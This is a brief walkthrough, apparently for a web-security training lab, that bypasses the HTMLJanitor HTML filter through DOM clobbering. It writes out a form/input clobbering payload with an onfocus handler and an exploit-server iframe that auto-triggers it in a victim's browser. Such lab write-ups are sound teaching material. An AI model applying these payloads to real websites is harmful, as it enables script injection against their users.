

Clobbering DOM attributes to bypass HTML filters
# This lab uses the HTMLJanitor library, which is vulnerable to DOM clobbering. To solve this lab, construct a vector that bypasses the filter and uses DOM clobbering to inject a vector that calls the print() function. You may need to use the exploit server in order to make your vector auto-execute in the victim's browser.
Go to: "View post"
Comment:
<form id=x tabindex=0 onfocus=print()><input id=attributes>
Name:
name
Email:
email@email.com
Click "Back to blog"
Copy the end-point
https://acd41fd91ea183fdc01707f4006100ea.web-security-academy.net/post?postId=7
Go to: "Go to exploit server"
Body:
<iframe src=https://acd41fd91ea183fdc01707f4006100ea.web-security-academy.net/post?postId=3 onload="setTimeout(()=>this.src=this.src+'#x',500)">

#hacking